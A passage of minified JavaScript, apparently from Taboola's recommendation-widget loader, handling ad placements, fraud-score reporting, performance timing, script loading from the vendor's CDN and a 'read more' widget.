auction for placement",placement:i}),o.runPlacementAuction()}},e.prototype.unregistered=function(){Pm&&Pm()},e.prototype.isMS3=function(){return!0},e}();function jm(){t.L5.responseSummary.protectedAudience&&(0,zm.$)()}(0,Ee.v2)(new Vm);var Wm,Hm,qm=__webpack_require__(5217);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(Wm||(Wm={})),function(e){e.SEND="send"}(Hm||(Hm={}));var Gm,Ym=1000075,Xm=function(){function e(){}return e.prototype.getName=function(){return"protected-media"},e.prototype.e6=function(){var e=(0,n.Mv)("test_for_fraud"),t=(0,n.Cd)("fraud-traffic-percentage"),i=(0,n.Cd)("test_for_fraud_from_tag_loader"),a=Math.floor(100*Math.random());if(!e||0===t||a>t)(0,ce.fS)(this.getName());else{(0,o.yN)("protected media: enableFraudDetection");var l=i?"fraud-consent":qm.RS;r.Y.once(l,Qm)}},e.prototype.e27=function(e){var t;if(e.isSyndicated){var n=e.placement.ri,r=(0,Xp.le)(e.taboolaId),i=Gm?"".concat(Gm).concat(n,"-").concat(r):Gm,o=(0,Po.a_)("click",void 0),a=(0,Nm.my)(e),s=(0,g.pi)((0,g.pi)({},Jm()),((t={}).pid="".concat(Ym),t.l2=e.placement.uip,t.l5=a,t.l6="clicked",t.utid=i,t.isTRCUrl=o.indexOf("trc.taboola.com")>-1,t));l.mb.adScore(Hm.SEND,Wm.CLICK,{},s)}},e.prototype.unregistered=function(){},e}();function Qm(){var e="//js.ad-score.com/score.min.js?pid=".concat(Ym),n=Jm();n.l4=t.L5.config.runtime.referrerURL;var r=(0,ue.me)("".concat(e,"#").concat((0,fm.G6)(n)));(0,F._W)(r).then(Km).catch((function(e){(0,o.PN)("Failed to load protected media script",e)}))}function Km(){(0,o.yN)("protected media: onFraudScriptLoaded"),(0,n.Mv)("fraud-enable-impression-utid")&&function(){var e,n,r,i;if(n=t.L5.config,r=t.L5.userId,i=t.L5.viewId,r?(Gm=[i,n.publisher.publisherName,r].join("-"),1):((0,o.yN)("Error in clickFraudDetect.setImpressionUTID: missing userId"),0))try{l.mb.adScore(Hm.SEND,Wm.IMPRESSION,{},((e={}).pid=Ym,e.utid=Gm,e))}catch(e){(0,o.H)("Failed to send fraud impression event",e)}}()}function Jm(){var e,n,r=t.L5.optionsSummary,i=t.L5.responseSummary,o=t.L5.config,a=t.L5.userId,s=o.runtime,c=o.publisher,u=null===(n=r.additionalData)||void 0===n?void 0:n.sdkd,d=i.userData.platform,p=((e={}).tid=function(e){return l.mb.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}(d),e.l1=c.publisherName,e.l3=(null==u?void 0:u.appid)||d,e.uid=a,e.tt="g",e.pub_domain=s.pageUrl.hostname,e.ref=s.referrerURL,e);return(null==u?void 0:u.appid)&&(p.pub_app=u.appid),p}(0,Ee.v2)(new Xm);var $m=[];function Zm(e){var t,n=null===(t=l.mb.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):$m.push(e)}var ev,tv,nv=0,rv=0;function iv(e){(0,n.Mv)("enable-impl-time-report")&&("loading"===e?nv=(0,ct.a)():"loaded"===e&&(rv=(0,ct.a)()),(0,ze.C)({trecsImpl:e,start:nv,end:rv}))}!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(ev||(ev={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(tv||(tv={}));var ov="tbl_".concat(Date.now(),"_"),av="",lv={};function sv(e){if((0,ct.iH)()){var t=e.now||(0,ct.a)(),n=e.markType===ev.REQ_LEVEL_START||e.markType===ev.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",r=function(e,t){if(e||t)return(0,i.Wu)(e||"".concat(t))}(e.modeName,e.placement),a=function(e,t){return ov+e+(t?"_".concat(t):"")}(e.name,r);if(av="".concat(av,";").concat(e.name,"=").concat(t),(0,ct.BJ)(a),function(e){e.name===tv.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=ev.MARK)}(e),!e.eventType)return a;var l={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case ev.REQ_LEVEL_START:case ev.START:case ev.MARK:lv[r+e.eventType]=(0,z.Xq)(l);break;case ev.STOP:case ev.REQ_LEVEL_STOP:lv[r+e.eventType]?lv[r+e.eventType]():(0,o.yN)("TRC.mark - trying to stop measurement that was not started ".concat(e.name));break;default:(0,o.yN)("TRC.mark - unrecognized mark type ".concat(e.name))}return a}}var cv,uv=0;function dv(){null!=cv||(cv=(0,n.Mv)("enable-social-events")),l.mb.trc&&cv&&l.mb.TRC.eventDelegator.subscribe("user_id_ready",pv)}function pv(){for(var e,n,r=t.L5.optionsSummary.socials,i=uv;i<r.length;i++){var o=r[i];l.mb.trc.sendEvent("social",((e={}).st=o.name,e["unescape-d"]=encodeURIComponent(JSON.stringify(((n={}).data=o.data,n))),e),null,!1,null,null)}uv=r.length}var fv=__webpack_require__(5126),mv=__webpack_require__(6687),vv=__webpack_require__(9071),hv=__webpack_require__(8532),bv=__webpack_require__(2133),gv=__webpack_require__(6658),_v=[];function yv(e){e&&(function(e){var t=e.vpl;if(t&&!(0,at.z)(t)){var r=[];(0,at.mt)(t,(function(t,i){var o=i.uiPlacement;if(o){var a=(0,g.pi)({id:o},i);if(!(0,n.zc)(o)&&function(e,t){var n=e.vl;return!!n&&n.some((function(e){return(0,xc.s)(e).placementName===t&&!xv(e)}))}(e,o)){var l=Sv(a,o);l&&r.push(l)}}})),r.length>0&&Iv(r)}}(e),function(e){if((0,n.JC)("feed-render")){var t=(0,gv.Jg)(e);(0,at.z)(t)||(0,at.mt)(t,(function(e,t){var n=t.fcs;Cv(n)&&Tv({virtualPlacementDataList:n,placementName:e},(0,i.td)(t.rooc,!0))}))}}(e),function(e){var t=e.vl;t&&t.forEach((function(e){var t=e.cs;Cv(t)&&!xv(e)&&Tv({virtualPlacementDataList:t,placementName:(0,xc.s)(e).placementName},(0,i.td)(e.rooc,!0))}))}(e))}var wv=[];function xv(e){var t=(0,xc.s)(e),r=t.placementName,i=t.productType;return-1!==wv.indexOf(r)||!(0,n.JC)(i)&&(wv.push(r),!0)}function Cv(e){return!(!e||!(0,y.h0)(e)&&((0,o.yN)("virtual placement is not an Array: ".concat((0,i.lY)(e))),1))}function Ev(e){(0,o.yN)("placement is ignored: ".concat(e,", cs/fcss config is not valid")),t.Un.signPlacementAsIgnored(e)}function kv(e,t){if(!(0,i.td)(e.shouldCreateContainer,!1))return function(e){var t=e.id;if(!t){var n=(0,i.D1)({prefix:"tbl_vpl_"});return e.id=n,n}return t}(t);var n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,o.yN)("virtual placement location is not valid, location: ".concat(e))}}(e.location);if(n)return function(e,t,n){var r=n||(0,i.D1)({prefix:"tbl_vpl_"}),o=(0,Pe.U)("div",{attrList:[["id",r]]});return e.insertAdjacentElement(t,o),r}(t,n,e.id);(0,o.yN)("virtual placement location is not valid, location: ".concat(e.location))}function Tv(e,r){var o,a=e.placementName,l=e.virtualPlacementDataList,s=(0,n.zc)(a);s?function(e,n,r){var o,a,l=e.placementName;if(n.some((function(e){return o=Rv(e),a=e,!!o}))){var s=kv(a,o);s?function(e,n,r,o){!function(e,t,n){if(!(0,i.td)(e.isFloatingUnit,!1)){var r=(0,yu.Yi)(t);if(r!==n){var o=document.getElementById(r);o&&_v.push(o)}}}(r,o,n),t.Un.updatePlacementContainerId(e,n)}(l,s,a,e):Ev(l)}else!r&&Ev(l)}(s,l,r):l.some((function(e){return!!(o=Sv(e,a))}))&&Iv([o])}function Lv(e){(0,o.yN)(e),r.Y.emit("vp-selector-not-found")}function Rv(e){var t=e.container;if(t){var r=(0,Ke.AF)(document,t);return 1===r.length?r[0]:void Lv("virtual placement container selector should return only one element: ".concat(t))}var o=e.originalPlacementName;if(o){var a=(0,n.zc)(o);if(a){var l=(0,yu.Yi)(a);return document.getElementById(l)}Lv("virtual placement originalPlacementName doesn't exist in store: ".concat(o))}else Lv("virtual placement doesn't have container selector or originalPlacementName: ".concat((0,i.lY)(e)))}function Sv(e,t){var n=Rv(e);if(n){var r=kv(e,n);if(r)return function(e,t){return{placementName:e,instances:[(0,g.pi)((0,g.pi)({},(0,yu.yt)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,r)}}function Iv(e){var n=(0,j.qn)();n.placements=e,t.Un.appendOptionsSummary(n)}var Dv=__webpack_require__(9536),Ov=__webpack_require__(8818),Mv=__webpack_require__(6424),Av=[hv.W.filterResponse,bv.h.filterResponse,fv.f.filterResponse,mv.$.filterResponse,vv.q.filterResponse,Ov.m.filterResponse,Mv.s.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((function(e){e.csso&&delete e.csso}))},function(e,t){return(0,n.JC)("virtual-placements")?((r=t.vpl)&&!(0,at.z)(r)&&(0,at.mt)(r,(function(e,t){var n=t.uiPlacement;n&&!function(e){return wv.indexOf(e)>-1}(n)&&delete r[e]})),_v.forEach(F.Nr),t):t;var r},Dv.Mg];var Pv=[];function Nv(e){var t={};return(e.vl||[]).every((function(e){var n=(0,xc.s)(e).placementName;if(t[n])return!0;t[n]=!0;var r=function(e){var t=xh[e];if(t)return t.response.counter++,t.response}(n);if(!r)return!0;var i=r.counter,o=r.targetedIndex;return i>o?(Uv++,!1):i===o}))}var Uv=1;function Bv(e,n,r){if(function(e){return!!e.isMuted}(n))return l.mb.TRC.callbacks.mute();if(function(e){var t=e.vl;return null==t?void 0:t.some((function(e){var t=(0,xc.s)(e).placementName,n=xh[t];return!!n&&!n.isLoading}))}(n))Uv++;else{var i=function(e,t){var n=(0,at.I8)(t);return Av.forEach((function(t){return t(e,n)})),n}(e,n),o=function(e,t){var n,r=t.cachedViewId;return{trc:(0,g.pi)((0,g.pi)({},e),(n={},n.jst=[],n.stp=[],n)),cachedViewId:r,cached:!!r}}(i,e);(0,w.s)((function(){!function(e,n){var r;(function(e){var n,r=[];null===(n=e.trc.vl)||void 0===n||n.forEach((function(e){var t=(0,xc.s)(e).placementName;t&&-1===r.indexOf(t)&&r.push(t)}));var i={};r.forEach((function(e){var t=function(e){for(var t=0;t<Pv.length;t++){var n=Pv[t];if(n[e])return Pv.splice(t,1),n}}(e);t&&(i[e]=t[e])})),l.mb.TRCImpl&&(l.mb.TRCImpl.preloadRequest=i,l.mb.TRCImpl.globaleRequestId=t.L5.responseSummary.events.requestId||l.mb.TRC.events_ri||"")})(n),(r=l.mb.TRC.TRECS).responseDispatched||(r.responseDispatched=!1),e(n,n.cached),(0,qm.B4)(n),(0,y.r8)(l.mb.TRCImpl)||(0,at.ad)(l.mb.TRCImpl.preloadRequest)}(r,o),function(e){var t=e.vl,n={};null==t||t.forEach((function(e){var t=(0,xc.s)(e).placementName;n[t]||(n[t]=!0,function(e){var t=xh[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){var n=t.waitingList.splice(0,1)[0];ch.unshift(n),(0,w.s)((function(){Ch()}))}}(t))}))}(n)}))}}var Fv,zv=function(){function t(){this.COMMON=yu._v,this.STYLE="__style__",this.inflateObject=ga.yu,this.inflateStyle=ga.NY}return t.prototype.inflateModes=function(t){var n=this;if(!(0,i.it)(t.modes))return e.e.resolve();var r=t.global,o=t.modes,a=o[yu._v],l=r.style||{};if(r.style=l,!a)return e.e.resolve();var s=(0,i.td)(r["enable-mode-injection"],!0),c=(0,z.Xq)({measuredType:"tbl_inflate_start"}),u={},d=l.rtl||"",p=Object.keys(o).filter((function(e){return e!==yu._v})).map((function(e){var t=o[e];return function(){var r=(0,g.pi)((0,g.pi)({},a),t);u[e]=r,s?(r.__style__=t.__style__||{},r.mode_custom=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=null==t?void 0:t.match(r))||void 0===n?void 0:n[0])||""}(e,l.mode_custom||"")):d+=n.inflateStyle(e,n.inflateObject(a.__style__,t.__style__))}})),f=function(){if(0===p.length)return e.e.resolve();var t=p.splice(0,10);return(0,w.s)((function(){t.forEach((function(e){return e()}))})).then(f)};return f().then((function(){u[yu._v]=a,s||(d+=l.custom||"",d+=l.mode_custom||"",r.style=d),t.modes=u,c()}))},t}();function Vv(e,t,r,i){var o,a,s=l.mb.TRC,c=qv||"cdn.taboola.com",u=document.getElementsByTagName("script"),d=document.createElement("script");!function(e){(0,n.Mv)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(d),u.length&&(null===(a=null===(o=u[0])||void 0===o?void 0:o.parentNode)||void 0===a||a.insertBefore(d,u[0])),d.charset="UTF-8",d.type="text/javascript",t&&d.setAttribute("async","async");var p=Hv(r);p&&d.addEventListener("load",p,!1);var f=Hv(i);f&&d.addEventListener("error",f,!1);var m="".concat(s.PROTOCOL,"//").concat(c,"/libtrc/").concat(e);return d.src=s.shiftDomain(m),d}function jv(e,t,n){var r=e.split(t),i=r.length>=n?r.slice(n-1).join(t):[];return r.slice(0,n-1).concat(i)}function Wv(e){var t="".concat(Fv.Visible,"::").concat(l.tp.context.data.placement);l.mb.TRC.dispatch(t,e),l.mb.TRC.lastVisibleRects=e}function Hv(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((function(e){e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(Fv||(Fv={}));var qv,Gv,Yv,Xv="taboola.com",Qv=400;function Kv(e){return iv("loaded"),function(){var e,r,i;function a(e){if(e){var t=r.responseCallback,n=e.originalResponse;Bv(e,n[n.length-1],t)}}var s=!1;(e=l.mb.TRC).externalLoadRequest||(e.externalLoadRequest=function(e){r=e;var c=e.responseCallback,u=e.requestedPlacements,d=(0,n.uL)(u),p=d.found;if(d.notFound.forEach((function(e){return(0,o.yN)('requested placement "'.concat(e,'" from rbox not found in trecs store'))})),0!==p.length){var f;f=l.mb.TRCImpl.preloadRequest,Object.keys(f).forEach((function(e){var t;Pv.push(((t={})[e]=f[e],t)),delete f[e]})),p.forEach((function(e){return wh(e.placementName)}));var m=function(){if(0===Uv)return[];Uv--;var e=t.L5.responseSummary.originalResponse;return(void 0===e?[]:e).filter(Nv)}();if(m.forEach((function(e){Bv(t.L5.responseSummary,e,c)})),null==i||i(),!function(e,t){var n={};return t.forEach((function(e){n[e.placementName]=!1})),e.forEach((function(e){var t;null===(t=e.vl)||void 0===t||t.forEach((function(e){var t=(0,xc.s)(e).placementName,r=n[t];(0,y.r8)(r)||r||(n[t]=!0)}))})),(0,at.qP)(n).every((function(e){return e[0],e[1]}))}(m,p)){l.mb.trc.clearPreloadRequestLoaderAndCallNext();var v=(0,Mi.k)(p),h=v.get();!s&&h&&(s=!0,h.then(a)),i=v.on((function(e){e.then((function(e){s=!0,a(e)}))}))}}else(0,o.yN)('no placements found in the Store for requested placements: "'.concat(u.join(","),'"'))})}(),(0,ga.hJ)()&&(e.style=""),(0,Ze.k)().then((function(){l.mb.TRC.userAgentDataObject=t.L5.config.runtime.userAgentData})).then((function(){return function(e){return Jv=function(e){var t,n,r=Yv.runtime.networkPublisher;r&&(l.mb.TRC.publisherId=r);var i=Yv.publisher.systemFlags.experimentID.join(",")||void 0;return(0,g.pi)((0,g.pi)({},Yv.publisher),((t={global:(0,g.pi)((0,g.pi)((0,g.pi)({},Yv.publisher.global),rh()),(n={},n["blocker-list"]=void 0,n["enable-mode-injection"]=!0,n.test_for_fraud=!1,n)),systemFlags:(0,g.pi)((0,g.pi)({},Yv.publisher.systemFlags),{experimentID:i})}).defaults=e,t.modes=Yv.publisher.rboxModes,t.rboxModes=(0,x.F)(),t.trcForce=Yv.runtime.trcForce,t))}(e),$v=function(){var e,n,r,i=t.L5.optionsSummary,o=i.itemSourceType,a=i.itemSourceValue,l=((e={publisher:Yv.publisher.publisherName})[o]=a||"auto",e);return l.url||(l.url=Yv.runtime.pageUrl.href,l.mapUrl=Yv.runtime.networkMapUrl.href),i.deviceId&&(l.device=i.deviceId),i.framework&&(l.framework=i.framework),i.unifiedId&&(l.unified_id=i.unifiedId),i.pblob&&(l.pblob=i.pblob),i.att&&(l.att=i.att),i.cex&&(l.cex=i.cex),i.customSegment&&(l.cseg=i.customSegment),(null===(n=i.ccpa)||void 0===n?void 0:n.privacyString)&&(l.ccpaPs=i.ccpa.privacyString),(null===(r=i.ccpa)||void 0===r?void 0:r.CDNS)&&(l.cdns=i.ccpa.CDNS),i.referrerUrl&&(l.referrer=i.referrerUrl),i.userOptOut&&(l.user_opt_out=i.userOptOut),i.excludePubs&&(l.exp=i.excludePubs),(0,at.z)(i.trackingCodes)||(l.tracking_codes=i.trackingCodes),i.pageTemplate&&(l.template=i.pageTemplate),Pa()&&(l.additional_data=Ua()),i.additionalData&&(l.additional_data=i.additionalData),i.advertorialSource&&(l.advertorial_source=i.advertorialSource),i.externalPageView&&(l.external_page_view=i.externalPageView),i.userType&&(l.user_type=i.userType),i.paywall&&(l.paywall=i.paywall),i.premium&&(l.premium=i.premium),i.linkTarget&&(l.link_target=i.linkTarget),i.tracking&&(l.tracking=(0,s._A)(i.tracking)),i.userDemographicData&&(l.demo=i.userDemographicData),l}(),function(e,t){var n;e.version=l.mb.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(Jv,$v),l.mb.TRC.inflate.inflateModes(Jv).then((function(){return(0,w.s)((function(){(0,n.Mv)("force-reset-on-ready",!1)?l.mb.TRCImpl=l.mb.trc=nh():l.mb.TRCImpl=l.mb.trc||(l.mb.trc=nh())}))}))}(e)})).then((function(){return(0,w.s)((function(){var e;$m.forEach((function(e){l.mb.TRC.EventsAPI.listen(e.name,e.handler)})),Pa()&&(50,l.tp.context.observeIntersection((0,i.yL)((function(e){Wv(e[e.length-1])}),50)),(e=t.L5.optionsSummary.__preProcessedOptions__.filter((function(e){return!(!e.rects&&!e.visible||!e.placement)}))[0]||{}).rects&&Wv(e.rects));var n=l.mb.TRC;n.trcImplAvailableDispatched||(n.dispatch("".concat(Fv.Api,"::").concat("trcImplAvailable"),{details:void 0}),n.trcImplAvailableDispatched=!0),!th&&l.mb.taboolaBridge&&(th=!0,l.mb.taboolaBridge.on("intersectionChanged",(function(e){var t="".concat(Fv.Visible,"::").concat(e.placement);l.mb.TRC.dispatch(t,e.rects)}))),dv(),hh()}))})).then((function(){return l.mb.__trcInfo(window.location.href),l.mb.trc}))}var Jv,$v,Zv,eh,th=!1;function nh(){return(0,_.LO)(Jv,"Rbox configuration is not initialized"),(0,_.LO)($v,"Rbox manager options is not initialized"),new l.mb.TRC.Manager(Jv,$v)}function rh(){var e;return(e={})["enable-trc-cache"]=!1,e["trc-cache-conf"]=void 0,e}function ih(e){if(!Gv||!e||!(0,n.Mv)("enable-shift-cdn-domains"))return e;var t=(0,n.Cd)("exclude-subd-shift")||[],r=(0,s.uJ)(e).hostname,i=jv(r,".",2),o=i[0],a=i[1]||o;if(a===Gv)return e;var l=t.indexOf(r)>-1;return a.indexOf(Xv)>-1&&!l?e.replace(a,Gv):e}function oh(e,t,n,r,i){l.mb._tblConsole.length>Qv&&(l.mb._tblConsole=[]),l.mb._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:r,infoType:i||"string",tstmp:(new Date).getTime()}})}function ah(){return void 0!==Zv?Zv:Zv=!!window.IntersectionObserver&&(0,Te.Q)(window.IntersectionObserver)}var lh,sh,ch=[],uh={},dh=0,ph=!1,fh=function(){function r(){(eh=l.mb.TRC).rboxBridgeEnabled=!0}return r.prototype.getName=function(){return"rbox-bridge"},r.prototype.isBridge=function(){return!0},r.prototype.e4=function(){t.Un.appendRuntimeConfig({isRboxBridge:!0})},r.prototype.e6=function(r){var i,o,a,s,c;a=(Yv=t.L5.config).publisher,s=a.engineScriptUrlParts,(c=l.mb.TRC).overrideGlobalConfig=t.L5.optionsSummary.__overrideGlobal__,i=s.hostname,((0,n.Mv)("use-loader-host")||(0,n.Mv)("enable-shift-cdn-domains"))&&i&&(Gv=jv(qv="dev.taboola.com"===i?"cdn.taboola.com":i,".",2).pop()),c.baseDomain=s.host,c.hasES6Support=ah,c.inflate=new zv,c.loadTaboolaScript=Vv,c.shiftDomain=ih,c.pConsole=oh,c.ready=Kv,c.isOptim=fv.h,c.imageCounter=0,c.trcImplAvailableDispatched=!1,c.PROTOCOL=s.protocol||"https:",c.SYNDICATED_CLASS_NAME="syndicatedItem",c.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",c.PerfEvenType=ev,c.runEngine=(0,n.Mv)("is-ms3")?(0,n.Mv)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",(o=Yv.runtime.dcData)&&(l.mb.TRC.taboolaNews={timeOn:{deviceId:o.deviceId,dc_data:o.content}}),function(){if((0,ct.iH)()){var e=l.mb.TRC;e.performance={mark:function(e,t,n,r,i,o){return sv({name:e,markType:o,now:t,placement:r,eventType:i,modeName:n})},perfString:av},e.utm.start=(new Date).getTime()}}(),c.loaderUtils={isNativeFunction:Te.Q},l.mb.TRCImpl["publisher-logo"]=a["publisher-logo"],Pa()&&Zm({name:"nocontent",handler:function(e){var t,n=(0,Ke.f)(document,".".concat("trc_rbox_container"," .").concat("trc_rbox_div"));((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}}),(lh=r.TABOOLA_STORE.access).onOptionsSummaryUpdated(bh),lh.onReset(vh),e.e.resolve().then(bh),sv({name:tv.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:ev.MARK})},r.prototype.e23=function(e,t){var n,r;if("perf"===e){var i=null===(r=l.mb.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId;if(!i){var a=(0,ct.Eb)();return(0,o.yN)("rboxBridge: getGlobalRequestId not defined after ".concat(null==a?void 0:a.measureTimeToSend)),{payload:void 0}}return{payload:{body:(0,g.pi)((n={},n.ri=i(),n.sd=l.mb.TRCImpl.getSessionData(),n),mh())}}}},r.prototype.unregistered=function(){t.Un.appendRuntimeConfig({isRboxBridge:!1})},r}();function mh(){var e,t=null===(e=lh.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};var n={};return(0,at.mt)(fd.S,(function(e,r){t[r]&&(n[(0,md.m_)(r)]=t[r])})),n}function vh(){var e,t,n,r;null===(e=eh.Timeout)||void 0===e||e.reset(),null===(t=eh.Interval)||void 0===t||t.reset(),null===(n=l.mb.trc)||void 0===n||n.reset(),l.mb.TRCImpl=l.mb.trc=(0,x.F)(),null===(r=eh.eventDelegator)||void 0===r||r.resetEvents(),eh.pageTemplate=(0,x.F)(),eh.pushedRboxTracking=!1,uv=0,dh=0,ph=!1,uh={},xh={},eh.trcImplAvailableDispatched=!1}function hh(){ch.length>0&&(t.Un.updatePlacementsDeliveredToRBox(uh),uh={},Ch())}function bh(){"_default_"!==lh.optionsSummary.itemSourceType&&function(){if(sh)return sh;iv("before");var r=(0,c.Qh)()&&(0,n.Mv)("render-amp-with-bridge");return(0,n.Mv)("is-ms3")&&(0,n.Mv)("enable-impl-load-feature")&&!r?sh=new e.e((function(e){var n=t.L5.onResponseSummaryUpdate((function(r){var i,o,a;i=r.features,o=t.L5.config.runtime.supportedFeatures,a=!0,(0,at.mt)(i,(function(e){a&&(!0!==i[e]||o[e]||(a=!1))})),a||(n(),iv("loading"),e())}))})):(sh=e.e.resolve(),iv("loading"),sh)}().then((function(){(0,w.s)((function(){gh||(0,Mi.k)(),gh=!0,t.L5.optionsSummary.placements.forEach((function(e){var t=e.placementName.replace(/ /g,"_");sv({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.START}),sv({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.STOP})})),function(){var e,t,n;if(!ph){var r,i,o,a=lh.optionsSummary;eh.cexConsentData=null===(e=a.gdpr)||void 0===e?void 0:e.cex,eh.ccpaCdns=null===(t=a.ccpa)||void 0===t?void 0:t.CDNS,eh.ccpaPs=null===(n=a.ccpa)||void 0===n?void 0:n.privacyString,eh.exp=a.excludePubs,eh.cseg=a.customSegment,eh.pageTemplate=a.pageTemplate,ph=!0,i=(r=l.mb.TRC).hasES6Support()?".js":".es5.js",o=r.implCustomFile?r.implCustomFile+i:"impl.".concat(r.version).concat(i),r.implLoaded?r.trcReady():r.loadTaboolaScript(o)}}(),dv(),function(){for(var e=lh.optionsSummary.events,t=dh;t<e.length;t++)Zm(e[t]);dh=e.length}(),lh.optionsSummary.placements.filter((function(e){return(0,y.r8)(e.priority)})).filter((function(e){return!(0,yu.CS)(e)})).forEach(yh),hh()}))}))}var gh=!1;function _h(e,t){if(!t)return e;var n=t?(0,F.Qi)(t):window.document;return(0,F.k_)(e,n)}function yh(e){var r=e.placementName;e.instances.forEach((function(i){var o=i.containerId;if(!i.isDeliveredToRBox){!function(e,t){var r,i=null===(r=(0,n.Cd)("cls-plc-optim-config"))||void 0===r?void 0:r[e];if(i){var o=i.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight="".concat(100*o,"vh"))}}(r,o),uh[r]=(uh[r]||0)+1;var a=function(e,r){return(0,g.pi)({mode:e.modeName,placement:e.placementName,container:_h(r,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if(!(0,n.JC)("widget-render")){var e=t.L5.optionsSummary;if(e.scod)return{rec:{trc:e.scod.trcResponse}}}}())}(e,o);ch.push(a)}}))}function wh(e){var t=xh[e];t?(t.response.counter=-1,t.isLoading=!0):xh[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}var xh={};function Ch(){var e=l.mb.trc;e&&(ch=ch.filter((function(t){var n=t.placement;(0,_.LO)(n,"Placement name is should be defined in rboxBridge push");var r=xh[n];return(null==r?void 0:r.isLoading)?(r.waitingList.push(t),!1):(function(e){var t=lh.responseSummary,n=lh.optionsSummary,r=t.feeds||{},i=(0,at.qP)(r).some((function(t){return t[1].fpl===e}));if(!i)return!1;var o=(0,yu.mv)(e,n.placements);return(0,_.LO)(o,"Placement not found in optionsSummary.placements"),(0,yu.AX)(o)}(n)&&(e=l.mb.TRCImpl=l.mb.trc=nh()),wh(n),!0)})),0!==ch.length&&e.loadRBox(ch))}(0,Ee.v2)(new fh);var Eh="kortWidgetCssStyle",kh="READ_MORE",Th='<svg class=\'tbl-read-more-button-arrow\' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n';function Lh(e,n){var r={mode:n.modeName,placement:n.placement.uip,variant:t.L5.responseSummary.testAndExperiment.testVariant};(0,Re.F)("readmore.".concat(e),r)}function Rh(e,r){var o=r.modeGroupsData;Ih("AVAILABLE","true");var a=function(e){var t=e.getModeClientProperty,n=t("read-more-config")||{},r=Mh();return(0,g.pi)((0,g.pi)({},n),{boxSelector:t("read-more-box-selector")||r.boxSelector,threshold:t("read-more-threshold")||r.threshold,minimizedSize:t("read-more-minimized-size")||r.minimizedSize,caption:t("read-more-caption")||r.caption,cutoffType:t("read-more-cutoff-from-type")||r.cutoffType,anchorSelector:t("read-more-anchor-selector")||r.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||r.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||r.lengthFromAnchorElement,backgroundColor:n.backgroundColor||r.backgroundColor,scrollSize:n.scrollSize||r.scrollSize,divTop:n.divTop||r.divTop})}(o),l=function(e){var t=e.boxSelector;if(t){var n=(0,Ke.sb)(document,t);if(n){if((0,Ke.sb)(document,".".concat("tbl-forkorts-article"))!==n)return n;Ih("RENDERED","false","box content already in use")}else Ih("RENDERED","false","box content not detected")}else Ih("RENDERED","false","no box selector defined")}(a);if(l){if(!function(e,t,r){var o=e.offsetHeight<r.threshold;if(o)return!1;if(!(0,n.Mv)("read-more-scroll-fast-enabled"))return(0,i.gT)()<r.scrollSize;var a=function(e,t,n){var r=t,o=(0,i.gT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return r.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,r);return-1!==a&&(r.minimizedSize<a&&(r.minimizedSize=a),!o)}(l,e,a))return Ih("RENDERED","false","dimensions exception"),void Lh("none",o);var s=function(e,n,r){var 